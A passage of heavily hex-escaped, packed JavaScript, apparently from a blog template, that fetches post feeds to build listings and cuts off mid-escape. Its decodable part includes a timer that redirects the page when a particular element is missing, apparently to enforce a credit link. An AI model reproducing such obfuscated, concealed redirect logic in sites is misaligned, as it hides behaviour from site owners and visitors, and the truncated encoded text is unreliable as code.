c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5